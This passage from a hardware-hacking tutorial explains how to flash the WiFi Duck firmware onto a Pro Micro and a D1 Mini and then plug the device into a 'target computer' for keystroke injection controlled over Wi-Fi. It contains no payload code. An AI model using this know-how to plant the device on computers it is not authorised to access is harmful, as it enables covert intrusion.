thing you should do is make sure you're using a proper Micro-USB cable that works with data transfers.
When you're done, click the "Upload" button in the project to flash the program to the board. Then just wait for the code to finish flashing over; you'll get a notification at the bottom of the project.
Flash Code to the D1 Mini

Now, it's the ESP8266's turn. From the repo, go into the esp_duck folder, then open the esp_duck.ino sketch in the Arduino IDE. No adjustments to the code are necessary. With it open in Arduino IDE, go to "Tools" in the menu, hover over "Board," then "WiFi Duck ESP8266," and choose the board that you have.

After disconnecting the ATmega32U4, connect the ESP8266 board to your computer via your Micro-USB cable, then select its port in the "Port" selection in the "Tools" menu. Again, if you don't see your board's serial port show up, check that you're using a proper Micro-USB cable.

When you're done, click the "Upload" button in the project to flash the program to the board. Then just wait for the code to finish flashing over; you'll get a notification at the bottom of the project.
Connect Your WiFi Duck to a Target Computer
You're all ready to start your keyboard injection at this point. Unplug the D1 Mini from your computer, then plug the Pro Micro into the target computer.
Connect to Your WiFi Duck's Wi-Fi




On your attack smartphone or computer, change your Wi-Fi connection to the "wifiduck" network 